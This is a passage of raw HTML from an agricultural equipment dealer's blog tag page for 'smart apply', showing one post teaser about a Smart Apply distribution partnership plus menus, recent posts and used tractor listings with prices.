	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-15194-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15199" id="mega-menu-item-15199"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/gatorstm-utility-vehicles/">Gators</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-15194-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-15194-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27359" id="mega-menu-item-27359"><a class="mega-menu-link" href="https://afgriequipment.co.za/ztrak-zero-turn-mowers/">Ztrak zero turn mowers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22274" id="mega-menu-item-22274"><a class="mega-menu-link" href="https://afgriequipment.co.za/s-series-ride-on-mower/">Mowers</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-28896" id="mega-menu-item-28896"><a class="mega-menu-link" href="https://afgriequipment.co.za/promotions/" tabindex="0">Promotions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23412" id="mega-menu-item-23412"><a class="mega-menu-link" href="https://afgriequipment.co.za/construction-rentals/" tabindex="0">Rentals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-14771" id="mega-menu-item-14771"><a class="mega-menu-link" href="https://afgriequipment.co.za/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15163" id="mega-menu-item-15163"><a class="mega-menu-link" href="https://afgriequipment.co.za/used-equipment/" tabindex="0">Used Equipment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-16271" id="mega-menu-item-16271"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-parts/" tabindex="0">Parts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-17385" id="mega-menu-item-17385"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-tutorials/" aria-expanded="false" tabindex="0">Tutorials<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20128" id="mega-menu-item-20128"><a class="mega-menu-link" href="https://afgriequipment.co.za/planter-tutorials/">Planter Tutorials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20129" id="mega-menu-item-20129"><a class="mega-menu-link" href="https://afgriequipment.co.za/combine-tutorials/">Combine Tutorials</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15167" id="mega-menu-item-15167"><a class="mega-menu-link" href="https://afgriequipment.co.za/contact-us/" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23715" id="mega-menu-item-23715"><a class="mega-menu-link" href="https://afgriequipment.co.za/apprenticeship-program/">Apprenticeship Program</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-16045" id="mega-menu-item-16045"><a target="_blank" class="mega-menu-link" href="https://afgri.mcidirecthire.com/External/CurrentOpportunities">Careers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15289" id="mega-menu-item-15289"><a class="mega-menu-link" href="https://api.whatsapp.com/send/?phone=27736124038&#038;text&#038;app_absent=0">WhatsApp Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15321" id="mega-menu-item-15321"><a class="mega-menu-link" href="https://afgriequipment.co.za/contact-us/">Dealer Locator</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16134" id="mega-menu-item-16134"><a class="mega-menu-link" href="https://afgriequipment.co.za/construction-quote/">Construction Quote</a></li></ul>
</li></ul></div>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://afgriequipment.co.za/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Site Search">
                        
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		<div class="page-header text-center page-header-blog layout-1">
	<div class="container">
		<h1 class="entry-title">Tag: <span>smart apply</span></h1>        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://afgriequipment.co.za" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://afgriequipment.co.za/tag/smart-apply/" itemprop="item"><span itemprop="name">smart apply</span><meta itemprop="position" content="2"></a>
		</li>
	        </ul>
			</div>
</div><div class="mf-taxs-list"><div class="container"><ul>
				<li><a href="https://afgriequipment.co.za/news/" class="selected">All</a></li>
				 <li><a href="https://afgriequipment.co.za/category/news/" class="">News</a></li><li><a href="https://afgriequipment.co.za/category/blog/" class="">Blog</a></li><li><a href="https://afgriequipment.co.za/category/johndeere/" class="">John Deere</a></li><li><a href="https://afgriequipment.co.za/category/wacker-neuson/" class="">Wacker Neuson</a></li><li><a href="https://afgriequipment.co.za/category/waratah/" class="">Waratah</a></li>
			</ul></div></div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">    <div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
        <main id="main" class="site-main">

			
                <div class="row">
                    <div class="mf-post-list">
												
							
<article id="post-19716" class="col-md-12 col-sm-12 col-xs-12 post-item-small-thumb blog-wapper post-19716 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-chemical-reduction-usage tag-smart-apply">
	<header class="entry-header">
		<div class='entry-format format-image'><a class="entry-image" href="https://afgriequipment.co.za/2023/03/17/smart-apply-is-available-through-afgri-equipment-in-south-africa/"><img width="380" height="300" src="https://afgriequipment.co.za/wp-content/uploads/2023/03/Smart-Apply-14-of-16-380x300.jpg" class="" alt="Smart Apply in South Africa" decoding="async" fetchpriority="high" /></a></div>	</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
							<div class="categories-links">
					<a href="https://afgriequipment.co.za/category/blog/">Blog</a>				</div>
						<h2 class="entry-title"><a href="https://afgriequipment.co.za/2023/03/17/smart-apply-is-available-through-afgri-equipment-in-south-africa/" rel="bookmark">Smart Apply® is Available Through AFGRI Equipment in South Africa</a></h2>							<div class="entry-desc">
					<p>AFGRI Equipment is proud to announce its new distribution partnership with Smart Apply®, the makers&hellip;</p>				</div>
					</div>
		<div class="entry-content-bottom">
			<a href="https://afgriequipment.co.za/2023/03/17/" class="entry-meta" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-17T14:46:23+02:00">March 17, 2023</time></a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://afgriequipment.co.za/author/etienne-meyer/">Etienne Meyer</a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->

						 
                    </div>
                </div>

				
			
        </main>
        <!-- #main -->
    </div><!-- #primary -->

	<aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12  blog-sidebar">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://afgriequipment.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading">Recent Posts</h4>
</div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-11" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-150x150.png 150w, https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-600x600.png 600w, https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-100x100.png 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/11/25/introducing-the-john-deere-724p-coal-spec-wheel-loader/">Introducing the John Deere 724 P-Tier Coal Spec Wheel Loader.  </a><time datetime="2025-11-25T15:07:47+02:00" class="wp-block-latest-posts__post-date">November 25, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="John Deere M4030 self-propelled sprayer applying crop protection in a South African field as it drives toward the camera — built for precision and performance." style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/31/john-deere-m4030-sprayer-precision-meets-performance/">John Deere M4030 Sprayer: Precision Meets Performance</a><time datetime="2025-10-31T08:51:11+02:00" class="wp-block-latest-posts__post-date">October 31, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="A photo of a John-Deere-412R-Self-Propelled-Sprayer with a close-up look of it its Spraying Nozzles as its sprays" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/31/john-deere-self-propelled-sprayers-precision-power-performance/">John Deere Self-Propelled Sprayers: Precision, Power &amp; Performance</a><time datetime="2025-10-31T08:34:10+02:00" class="wp-block-latest-posts__post-date">October 31, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/28/unlocking-productivity-and-safety-remote-control-system-for-the-john-deere-325g-compact-track-loader/">Unlocking Productivity and Safety: Remote Control System for the John Deere 325 G-Tier Compact Track Loader</a><time datetime="2025-10-28T15:06:43+02:00" class="wp-block-latest-posts__post-date">October 28, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/23/what-do-you-get-when-you-buy-a-john-deere-machine/">What Do You Get When You Buy a John Deere Construction Machine?</a><time datetime="2025-10-23T08:36:28+02:00" class="wp-block-latest-posts__post-date">October 23, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-100x100.jpeg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/22/top-10-reasons-why-john-deere-construction-equipment-is-a-preferred-option/">Top 10 Reasons Why John Deere Construction Equipment Is a Preferred Option</a><time datetime="2025-10-22T11:12:17+02:00" class="wp-block-latest-posts__post-date">October 22, 2025</time></li>
</ul></div><div id="block-19" class="widget widget_block"><div data-align-buttons="true" data-block-name="woocommerce/product-new" data-columns="2" data-content-visibility="{&quot;image&quot;:true,&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" class="wc-block-grid wp-block-product-new wp-block-woocommerce-product-new wc-block-product-new has-2-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/kuhn-axis-402-h-emc-spreader-winterton/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG_5133-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Kuhn - Axis 40,2 H-EMC Spreader - For Sale at AFGRI Equipment (Winterton)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG_5133-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG_5133-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG_5133-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">Kuhn - Axis 40.2 H-EMC Spreader - (Winterton)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>195,000.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-8295r-mfwd-cab-tractor-vryheid/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251217-WA0019-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 8295R MFWD CAB Tractor - For Sale at AFGRI (Vryheid)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251217-WA0019-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251217-WA0019-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251217-WA0019-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 8295R MFWD CAB Tractor - (Vryheid)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>1,970,250.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6225-mfwd-tractor-polokwane-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508606-LeftSide-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6225 MFWD Tractor - For Sale at AFGRI (Polokwane) (2)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508606-LeftSide-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508606-LeftSide-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508606-LeftSide-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6225 MFWD Tractor - (Polokwane)(2)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>220,000.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6195m-mfwd-tractor-polokwane/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508604-RightFront-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6195M MFWD Tractor - For Sale at AFGRI (Polokwane)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508604-RightFront-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508604-RightFront-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508604-RightFront-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6195M MFWD Tractor - (Polokwane)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>3,790,000.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6225-mfwd-tractor-polokwane/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508601-RightFront-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6225 MFWD Tractor - For Sale at AFGRI (Polokwane)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508601-RightFront-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508601-RightFront-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508601-RightFront-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6225 MFWD Tractor - (Polokwane)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>390,000.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/new-holland-t4-95-cab-tractor-polokwane/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508591-RightFront-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="New Holland - T4.95 CAB Tractor - For Sale at AFGRI (Polokwane)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508591-RightFront-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508591-RightFront-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508591-RightFront-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">New Holland - T4.95 CAB Tractor - (Polokwane)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>300,000.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li></ul></div></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18709"><a href="https://afgriequipment.co.za/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-18713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18713"><a href="https://afgriequipment.co.za/conditions-of-sale/">Conditions of Sale</a></li>
<li id="menu-item-18720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18720"><a target="_blank" href="https://www.deere.africa/en/current-offers/promotions/">John Deere Financial T&#038;C&#8217;s</a></li>
</ul></div></div><div id="block-21" class="widget widget_block widget_text">
<p></p>
</div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">©2025 AFGRI Agri Services PTY Ltd is a subsidiary of AFGRI Group Holdings PTY Ltd</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->


		<script type="b5e8dab69dc60bf6257ce6ad-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src='https://forms.zoho.eu/js/zf_gclid.js'></script>

<script type="b5e8dab69dc60bf6257ce6ad-text/javascript" src='https://crm.zoho.eu/crm/javascript/zcga.js'> </script>
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-main-version-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14772"><a href="https://afgriequipment.co.za/agriculture/">Agriculture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14784"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/">John Deere Agriculture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14791"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/">Tractors &#038; Loaders</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14789"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/5-series-tractors/">5 Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14790"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/6-series-tractors/">6 Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14796"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/8-series-tractors/">8R Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14804"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/9-series-tractors/">9R Series Tractors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15100"><a href="https://afgriequipment.co.za/agriculture/harvesting/">Harvesting</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://afgriequipment.co.za/agriculture/harvesting/s-series-combines/">S Series Combines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://afgriequipment.co.za/agriculture/harvesting/t-series-combines/">T Series Combines</a></li>
